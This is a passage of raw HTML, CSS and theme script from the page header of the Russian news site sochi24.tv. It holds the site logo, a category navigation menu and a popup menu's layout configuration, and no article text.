(max-width:767px){.tdi_150:before{width:100%}}</style><div id="tdi_151" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_152  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_152,.tdi_152 .tdc-columns{min-height:0}#tdi_151.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_151.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_152,.tdi_152 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_152 .tdc-columns{width:100%}.tdi_152:before,.tdi_152:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_152{margin-left:-5px;margin-right:-5px}.tdi_152 .tdc-row-video-background-error,.tdi_152>.vc_column,.tdi_152>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_152{margin-left:-10px;margin-right:-10px}.tdi_152 .tdc-row-video-background-error,.tdi_152>.vc_column,.tdi_152>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_152{position:relative}.tdi_152 .td_block_wrap{text-align:left}</style><div class="tdi_151_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_151_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_151_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_154  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_154{vertical-align:baseline}.tdi_154>.wpb_wrapper,.tdi_154>.wpb_wrapper>.tdc-elements{display:block}.tdi_154>.wpb_wrapper>.tdc-elements{width:100%}.tdi_154>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_154>.wpb_wrapper{width:auto;height:auto}div.tdi_154{width:8%!important}@media (min-width:768px) and (max-width:1018px){div.tdi_154{width:9%!important}}.tdi_154{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_155 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_155" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_155{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_155{margin-left:0!important}}</style><style>.tdi_155 .tdb-logo-a,.tdi_155 h1{flex-direction:column;align-items:flex-start}.tdi_155 .tdb-logo-svg-wrap{max-width:100px;display:block}.tdi_155 .tdb-logo-svg-wrap svg{width:100px!important;height:auto}.tdi_155 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_155 .tdb-logo-img-wrap{display:block}.tdi_155 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_155 .tdb-logo-text-title{display:block;color:#fff}.tdi_155 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_155 .tdb-logo-icon{top:0;display:block}.tdi_155 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div><div class="vc_column tdi_157  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_157{vertical-align:baseline;flex-grow:1}.tdi_157>.wpb_wrapper,.tdi_157>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_157>.wpb_wrapper>.tdc-elements{width:100%}.tdi_157>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_157>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_159  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_159{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_159,.tdi_159 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_159 .tdc-inner-columns{width:100%}.tdi_159{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}.tdi_159 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_161  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_161{vertical-align:baseline}.tdi_161 .vc_column-inner>.wpb_wrapper,.tdi_161 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_161 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_161 .vc_column-inner,.tdi_161 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_161{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_162 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_162"  style=" z-index: 999;"><style>.tdi_162{display:inline-block}.tdi_162 .tdb-menu>li{margin-right:0}.tdi_162 .tdb-menu>li:last-child{margin-right:0}.tdi_162 .tdb-menu-items-dropdown{margin-left:0}.tdi_162 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 15px;color:#fff}.tdi_162 .tdb-menu>li .tdb-menu-sep,.tdi_162 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_162 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_162 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_162 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_162 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_162 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-font-1)!important;font-size:17px!important;line-height:80px!important;font-weight:600!important;text-transform:none!important}.tdi_162 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_162 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_162 .tdb-menu .tdb-normal-menu ul,.tdi_162 .td-pulldown-filter-list,.tdi_162 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_162 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_162 .td-pulldown-filter-list li a{font-family:var(--global-font-1)!important;font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_162:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_162 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_162 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_162 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 10px}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 6px}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:60px!important}.tdi_162 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_162 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_162 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_162 .tdb-menu>li.current-menu-item>a,.tdi_162 .tdb-menu>li.current-menu-ancestor>a,.tdi_162 .tdb-menu>li.current-category-ancestor>a,.tdi_162 .tdb-menu>li.current-page-ancestor>a,.tdi_162 .tdb-menu>li:hover>a,.tdi_162 .tdb-menu>li.tdb-hover>a,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_162 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_162 .tdb-menu>li>a:after,.tdi_162 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_162 .tdb-menu>li.current-menu-item>a:after,.tdi_162 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_162 .tdb-menu>li.current-category-ancestor>a:after,.tdi_162 .tdb-menu>li.current-page-ancestor>a:after,.tdi_162 .tdb-menu>li:hover>a:after,.tdi_162 .tdb-menu>li.tdb-hover>a:after,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_162 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-5" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_165 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_165" ><style>.tdi_165{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_165{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_165{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_165=new tdBlock();block_tdi_165.id="tdi_165";block_tdi_165.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_165","tdc_css_class":"tdi_165","tdc_css_class_style":"tdi_165_rand_style"}';block_tdi_165.td_column_number="2";block_tdi_165.block_type="tdm_block_popup";block_tdi_165.post_count="5";block_tdi_165.found_posts="39606";block_tdi_165.header_color="";block_tdi_165.ajax_pagination_infinite_stop="";block_tdi_165.max_num_pages="7922";tdBlocksArray.push(block_tdi_165);</script> <style>body .tdi_166 .tdm-btn-text,body .tdi_166 i{color:#fff}body .tdi_166 svg{fill:#fff;fill:#fff}body .tdi_166 svg *{fill:inherit;fill:inherit}body .tdi_166 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_166:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_166:hover svg{fill:var(--accent-color-1)}body .tdi_166:hover svg *{fill:inherit}.tdi_166 svg{width:24px;height:auto}.tdi_166 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_166 svg{width:20px;height:auto}.tdi_166 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_166 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_167" class="tdc-zone"><div class="tdc_zone tdi_168  wpb_row td-pb-row"  ><style scoped>.tdi_168{min-height:0}</style><div id="tdi_169" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_170 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_170,.tdi_170 .tdc-columns{min-height:0}.tdi_170,.tdi_170 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_170 .tdc-columns{width:100%}.tdi_170:before,.tdi_170:after{display:none}@media (min-width:768px){.tdi_170{margin-left:0;margin-right:0}.tdi_170 .tdc-row-video-background-error,.tdi_170>.vc_column,.tdi_170>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_170,.tdi_170 .tdc-columns{flex-direction:column}}.tdi_170{padding-right:30px!important;position:relative}.tdi_170 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_170{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_170{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_169_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_169_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_172  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_172{vertical-align:baseline}.tdi_172>.wpb_wrapper,.tdi_172>.wpb_wrapper>.tdc-elements{display:block}.tdi_172>.wpb_wrapper>.tdc-elements{width:100%}.tdi_172>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_172>.wpb_wrapper{width:auto;height:auto}.tdi_172{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_172{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_172{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_172{padding-right:0!important;width:100%!important}}</style><div class="tdi_171_rand_style td-element-style" ><style>.tdi_171_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_173 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_173" ><style>.tdi_173{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_173{padding-bottom:15px!important}}@media (max-width:767px){.tdi_173{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_174 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_174 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_175 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_175" ><style>.tdi_175{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_175{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_175{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_175 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_175 ul li a{justify-content:flex-start}body .tdc-row .tdi_175 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_175 ul li{margin-bottom:10px}body .tdc-row .tdi_175 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_175 a,body .tdc-row .tdi_175 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_175 li.current-menu-item>a,body .tdc-row .tdi_175 li.current-menu-ancestor>a,body .tdc-row .tdi_175 li.current-category-ancestor>a,body .tdc-row .tdi_175 li.current-page-ancestor>a,body .tdc-row .tdi_175 a:hover,body .tdc-row .tdi_175 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_175 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_175 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_175 ul li{margin-bottom:6px}body .tdc-row .tdi_175 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_175 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_175 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-6" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_177  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_177{vertical-align:baseline}.tdi_177>.wpb_wrapper,.tdi_177>.wpb_wrapper>.tdc-elements{display:block}.tdi_177>.wpb_wrapper>.tdc-elements{width:100%}.tdi_177>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_177>.wpb_wrapper{width:auto;height:auto}.tdi_177{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_177{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_177{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_177{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_179  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_179{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_179,.tdi_179 .tdc-inner-columns{display:block}.tdi_179 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_181  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_181{vertical-align:baseline}.tdi_181 .vc_column-inner>.wpb_wrapper,.tdi_181 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_181 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_182 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_182" ><style>.tdi_182{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_182{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_182{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_183 .tdm-col-icon{padding-right:10px}.tdi_183 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_183 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_183 .tdm-col-icon{padding-right:8px}.tdi_183 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_183 .tdm-col-icon{padding-right:6px}.tdi_183 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_183"><div class="tdm-col-icon"><style>.tdc-row .tdi_184{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_184:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_184 svg{fill:var(--accent-color-1)}.tdc-row .tdi_184 svg *{fill:inherit}body .tdi_182:hover .tdi_184:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_182:hover .tdi_184 svg{fill:@text_hover_color}body .tdi_182:hover .tdi_184 svg *{fill:inherit}.tdi_182:hover .tdi_184:before{color:var(--accent-color-1)}.tdi_182:hover .tdi_184 svg{fill:var(--accent-color-1)}.tdi_182:hover .tdi_184 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row 